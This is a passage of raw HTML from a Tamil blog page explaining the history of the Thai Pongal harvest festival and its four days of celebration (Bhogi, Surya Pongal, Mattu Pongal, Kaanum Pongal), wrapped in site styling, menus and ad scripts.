.4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494" crossorigin="anonymous"></script>
<style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	a,
	a:visited,
	a:hover,
	.site-title a:hover,
	.sf-menu ul li li a:hover,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,	
	.comment-reply-title small a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.content-grid .entry-category a,
	.entry-title a:hover,
	.sidebar .widget li a:hover,
	.site-footer .widget li a:hover,
	.section-title a:hover,
	.footer-nav li a:hover,
	#site-bottom .site-info a:hover,
	.entry-related .entry-title a:hover {
		color: #4CAF50;
	}
	.sf-menu li.current-menu-item a,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover,
	.section-heading .section-more a,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.flex-direction-nav a:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover,
	.recent-nav .nav-right a,
	.content-grid .entry-more a:hover {
		background-color: #4CAF50;
	}
	#secondary .widget .widget-title,
	.entry-tags .tag-links a:hover:after,
	.widget_tag_cloud .tagcloud a:hover:after {
		border-left-color: #4CAF50;
	}	
	.flex-control-paging li a:hover,
	.flex-control-paging li a.flex-active {
		background-color: #ffbe02;
	}
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current {
		border-bottom-color: #4CAF50;
	}
	#primary-menu li:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover {
		border-color: #4CAF50;
	}
	#primary-bar {
		background-color: #5f5f5f;
	}
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-5853 single-format-standard wp-theme-course">

<div id="page" class="site">

	<header id="masthead" class="site-header no-header-social clear">

		<div class="site-start">

			<div class="container">

				<div class="site-branding">

										
					<div class="logo">
						<span class="helper"></span>
						<a href="https://thagavalkalam.com/" rel="home">
							<img src="https://thagavalkalam.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-9.09.06-PM.jpeg" alt=""/>
						</a>
					</div><!-- .logo -->

					
				</div><!-- .site-branding -->

									<span class="search-icon">
						<span class="genericon genericon-search"></span>
						<span class="genericon genericon-close"></span>			
					</span>
					<div class="header-search">
						<form id="searchform" method="get" action="https://thagavalkalam.com/">
							<input type="search" name="s" class="search-input" placeholder="Search" autocomplete="off">
							<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
						</form>
					</div><!-- .header-search -->

												

			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="primary-bar" class="light-text clear">

			<div class="container">

			<nav id="primary-nav" class="primary-navigation">

				<div class="menu-main-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1999"><a href="https://thagavalkalam.com">Home</a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2050"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a>
<ul class="sub-menu">
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://thagavalkalam.com/category/temple/pancha-bhoota-stalam/">பஞ்சபூத தலங்கள்</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a></li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a></li>
</ul>
</li>
<li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2051"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a>
<ul class="sub-menu">
	<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a></li>
	<li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8847"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2736"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a></li>
	<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2056"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a></li>
</ul>
</li>
<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2054"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a>
<ul class="sub-menu">
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2055"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a></li>
</ul></div>
			</nav><!-- #primary-nav -->	

			<span class="sidebar-2-button">
				<span class="genericon genericon-menu"></span>
				<span class="genericon genericon-close"></span>	
			</span>

			<div id="slick-mobile-menu"></div>

			</div><!-- .container -->				

		</div><!-- #primary-bar -->			

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

			
<aside id="third" class="widget-area sidebar sidebar-2 no-sidebar-2">


	<div id="ai_widget-4" class="widget block-widget ai-sticky-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
</aside><!-- #third -->

			
			
<article id="post-5853" class="post-5853 post type-post status-publish format-standard has-post-thumbnail hentry category-aanmigam">

	<header class="entry-header">	

		<h1 class="entry-title">தைப்பொங்கல் வரலாறு</h1>
		<div class="entry-meta clear">

	<span class="entry-date">Last updated on January 13, 2024</span>

	<span class="entry-author">by <a href="https://thagavalkalam.com/author/geetha/" title="Posts by Thagaval Kalam" rel="author">Thagaval Kalam</a></span> 	

	<span class="meta-right">
		<span class='entry-comment'><a href="https://thagavalkalam.com/pongal-history/#respond" class="comments-link" >0 Comment</a></span>		
	</span>

</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">

		<img width="800" height="440" src="https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-history.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-history.jpg 800w, https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-history-300x165.jpg 300w, https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-history-768x422.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />	

		<p>தமிழர்கள் பல பண்டிகைகளைக் கொண்டாடினாலும், தமிழர்களுக்கு மிக முக்கியமான பண்டிகை தை முதல் நாளன்று கொண்டாடப்படும் தைப் பொங்கல் தான். இது தமிழ் மக்களின் பாரம்பரிய கலாச்சார விழாவாகும். தமிழ் மக்கள் தங்கள் நன்றியை தன்னலமின்றி வெளிப்படுத்துகிறார்கள். கடின உழைப்பாளிகள் என்பதால், இயற்கைக்கும் மற்ற உயிரினங்களுக்கும் நன்றி செலுத்தும் வகையில் வெகு விமர்சையாக கொண்டாடுகிறார்கள்.</p>
<div id="rtoc-mokuji-wrapper" class="rtoc-mokuji-content frame4 preset1 animation-none rtoc_open default" data-id="5853" data-theme="Course">
			<div id="rtoc-mokuji-title" class=" rtoc_center">
			<button class="rtoc_open_close rtoc_open"></button>
			<span>Contents</span>
			</div><ol class="rtoc-mokuji mokuji_ol level-1"><li class="rtoc-item"><a href="#rtoc-1">தைப்பொங்கல் வரலாறு</a></li><li class="rtoc-item"><a href="#rtoc-2">பொங்கல் பண்டிகை நான்கு நாட்கள் கொண்டாடப்படும்</a><ol class="rtoc-mokuji mokuji_ol level-2"><li class="rtoc-item"><a href="#rtoc-3">போகிப்பண்டிகை</a></li><li class="rtoc-item"><a href="#rtoc-4">சூரியப் பொங்கல்</a></li><li class="rtoc-item"><a href="#rtoc-5">மாட்டுப் பொங்கல்</a></li><li class="rtoc-item"><a href="#rtoc-6">காணும் பொங்கல்</a></li></ol></li></ol></div><h2 id="rtoc-1" >தைப்பொங்கல் வரலாறு</h2>
<p><img decoding="async" class="alignnone wp-image-5854 size-medium" src="https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-histry-300x165.jpg" alt="pongal" width="300" height="165" srcset="https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-histry-300x165.jpg 300w, https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-histry-768x422.jpg 768w, https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-histry.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>தை மாதம் என்பது ஆடி மாதத்தில் விதைக்கப்பட்ட பயிர்கள் அறுவடையாகும் பருவமாகும். அந்த அறுவடையில் கிடைத்த நெல்லின் புத்தரிசியைச் சருக்கரை, பால், நெய் சேர்த்துப் புதுப் பானையிலிட்டுப் புத்தடுப்பில் கொதிக்க வைத்துப் பொங்கல் செய்து சூரியனுக்கும் மாட்டுக்கும் படைத்து சாப்பிட்டு மகிழும் விழாவே பொங்கல் விழாவாகும்.</p>
<p>நீர் வளம் அதிகம் உள்ள பகுதிகளில் மூன்று வகையான விவசாயம் உள்ளது. தண்ணீர் பற்றாக்குறை உள்ள பகுதிகளில் மழைநீர் சேகரிப்பு மூலம் ஒரு பயிர் மட்டுமே விளையும். எனவே, மார்கழி (சிலை) அல்லது தை (சுறவை) மாதத்தில் அறுவடை நடவடிக்கைகள் நாடு முழுவதும் மேற்கொள்ளப்படுகின்றன.</p>
<p>அறுவடை முடிந்து கிடைத்த புத்தரிசி, கரும்பு, மஞ்சள், பனங்கிழங்கு, நம்முடைய கொடிவழிக் காய்கறிகளான அவரை, புடலை, கத்திரி, வாழை, சர்க்கரை வள்ளிக் கிழங்கு, கருணைக் கிழங்கு போன்றவையே படையலாக வைக்கப்படும். செந்நெற் பச்சரிசியைப் பெரும்பாலும் தவிடு போக்காமல் நீர் சேர்த்துச் சமைத்து பருப்புக் குழம்புடன் உண்பதும் மரபு. பொங்கு என்ற சொல் கொதித்தல், மிகுதல், சமைத்தல், செழித்தல் என்பது பொருள். பொங்குவதால் பொங்கல்.</p>
<h2 id="rtoc-2" >பொங்கல் பண்டிகை நான்கு நாட்கள் கொண்டாடப்படும்</h2>
<h3 id="rtoc-3" >போகிப்பண்டிகை</h3>
<p><img decoding="async" class="alignnone wp-image-5855 size-medium" src="https://thagavalkalam.com/wp-content/uploads/2024/01/bhogi-300x251.jpg" alt="bhogi" width="300" height="251" srcset="https://thagavalkalam.com/wp-content/uploads/2024/01/bhogi-300x251.jpg 300w, https://thagavalkalam.com/wp-content/uploads/2024/01/bhogi.jpg 552w" sizes="(max-width: 300px) 100vw, 300px" /></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>போகிப்பண்டிகை என்பது தமிழர்களால் பொங்கலின் முதல் நாளிலும், மார்கழியின் கடைசி நாளிலும் கொண்டாடப்படும் பண்டிகையாகும். திருவிழாவின் போது மக்கள் தங்கள் வீடுகளை சுத்தம் செய்து, தேவையில்லாத பழைய பொருட்களை எரித்தனர். பழையன கழிதலும் புதியன புகுதலுமே போகியாகும். அறுவடைக்கு முடிந்து பிறக்கும் ஆண்டு புதியதாகவும் மகிழ்ச்சியாகவும் இருக்க வேண்டும். நமது கெட்ட நேரங்கள் மற்றும் கெட்ட எண்ணங்கள் அனைத்தும் இந்த நெருப்பில் எரிக்கப்பட வேண்டும். பிறந்த வருடம் நமக்கு நல்ல எண்ணங்களையும் நல்ல பலனையும் தர வேண்டும் என்று நினைத்து போகி பண்டிகையை கொண்டாட வேண்டும்.</p>
<h3 id="rtoc-4" >சூரியப் பொங்கல்</h3>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5856 size-medium" src="https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-1-300x246.jpg" alt="pongal" width="300" height="246" srcset="https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-1-300x246.jpg 300w, https://thagavalkalam.com/wp-content/uploads/2024/01/pongal-1.jpg 516w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>உழைக்கும் மக்கள் மற்றும் பிற உயிரினங்களின் கடவுளான கதிரவனுக்கு நன்றி தெரிவிக்கும் வகையில் சூரியப் பொங்கல் கொண்டாடப்படுகிறது.</p>
<p>புதிதாக அறுவடை செய்யப்பட்ட அரிசி, புதிய பானைகள் மற்றும் புதிய அடுப்புகளுடன் சூரியனை பார்த்து பொங்கல் வைப்பார்கள். பானையில் புதிதாகப் பறிக்கப்பட்ட மஞ்சள் மற்றும் இஞ்சி கொத்துகள் கட்டப்பட்டிருக்கும். அறுவடை செய்யப்பட்ட செடிகள், கொடிகள், காய்கறிகள் மற்றும் கிழங்குகளை ஒன்றாகச் சமைத்து சூரியனுக்குப் படைக்கிறார்கள். தமிழர்களால் பிரத்யேகமாக தயாரிக்கப்பட்ட பொங்கல் கரும்பும்சூரியனுக்கு வழங்கப்படுகிறது. இது சூரியனுக்கு நன்றி செலுத்தும் பண்டிகை மட்டுமல்ல, காற்று, வானம், பூமி, நீர் ஆகிய ஐந்து தெய்வங்களுக்கும் நன்றி சொல்லும் பண்டிகையாகும்.</p>
<p>பச்சை நெற்களை அரைத்து தவிடு நீக்காமல் தண்ணீர் சேர்த்து வைக்கப்படும் பருப்புக் குழம்புடன் படையலிட வேண்டும். தை பிறந்தால் வழி பிறக்கும் என்பது ஐதீகம்! சூரிய பகவானை மனதார கும்பிட்டு படையலிட்டால் நிச்சயம் வாழ்வில் வெளிச்சம் வரும்.</p>
<h3 id="rtoc-5" >மாட்டுப் பொங்கல்</h3>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5857 size-medium" src="https://thagavalkalam.com/wp-content/uploads/2024/01/mattu-pongal-300x251.jpg" alt="mattu pongal" width="300" height="251" srcset="https://thagavalkalam.com/wp-content/uploads/2024/01/mattu-pongal-300x251.jpg 300w, https://thagavalkalam.com/wp-content/uploads/2024/01/mattu-pongal.jpg 562w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>மாட்டுப் பொங்கல் விவசாயத்திற்கு உதவும் மாடுகளுக்கு நன்றி தெரிவிக்கும் நாள் இந்த மாட்டுப் பொங்கல். இந்த பொங்கல் பண்டிகை இரண்டாம் நாள் கொண்டாடப்படுகிறது. மாட்டுப் பொங்கல் அன்று தொழுவத்தில் உள்ள மாடுகளை குளிக்க வைத்து மாடுகள் அனைத்துக்கும் கொம்புகளில் வண்ணம் தீட்டப்பட்டு பொட்டு வைத்து தோரணம் கட்டி அலங்காரம் செய்து வைக்கப்படும் பொங்கலே மாட்டு பொங்கலாகும். வைத்த பொங்கலை மாடுகளுக்கு கொடுப்பார்கள்.</p>
<p>இன்றும் கிராமப்புறங்களில் வாகனங்களில் சங்கிலியால் பிணைக்கப்பட்ட கால்நடைகளை ஊர்வலமாகப் பார்க்க முடிகிறது. ஒவ்வொரு கால்நடை வளர்க்கும் குடும்பமும் நிலத்தில் விவசாயம் செய்யும் கால்நடைகளுக்கு நன்றி தெரிவிக்கும் விதமாக மாட்டுப்பொங்கலைக் கொண்டாடுகிறது.</p>
<h3 id="rtoc-6" >காணும் பொங்கல்</h3>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5858 size-medium" src="https://thagavalkalam.com/wp-content/uploads/2024/01/kaanum-pongal-300x212.jpg" alt="kaanum pongal" width="300" height="212" srcset="https://thagavalkalam.com/wp-content/uploads/2024/01/kaanum-pongal-300x212.jpg 300w, https://thagavalkalam.com/wp-content/uploads/2024/01/kaanum-pongal.jpg 726w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>தை மாதம் 3-ம் நாளில் தமிழர்கள் காணும் பொங்கலைக் கொண்டாடுகிறார்கள். கண்ணு பொங்கல் கன்னி பொங்கல் அல்லது கணுப் பண்டிகை என்றும் அழைக்கப்படுகிறது. இந்த பண்டிகையின் போது உறவினர்கள் மற்றும் நண்பர்களை சந்திப்பது மற்றும் பெரியவர்களிடம் ஆசி பெறுவது ஆகியவை அடங்கும். பல்வேறு விளையாட்டுப் போட்டிகள், பட்டிமன்றம், உறி அடித்தல், வழுக்கு மரம் ஏறல் போன்ற வீர சாகசப் போட்டிகள் உட்பட பல்வேறு செயல்பாடுகளை இந்த நாளில் கொண்டாடப்படுகிறது.</p>
<p>காணும் பொங்கல் அன்று மக்கள் பீச், தியேட்டர், பார்க், மற்ற பிற சுற்றுலாத் தலங்களுக்கு சென்றும் கொண்டாடுவார்கள்.</p>
<p>&nbsp;</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Thagaval Kalam' src='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://thagavalkalam.com/author/geetha/" class="vcard author" rel="author"><span class="fn">Thagaval Kalam</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	<div class="entry-tags clear">

					
			</div><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pongal-history/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thagavalkalam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5853' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	
		<div id="recent-posts-2" class="widget widget_recent_entries">
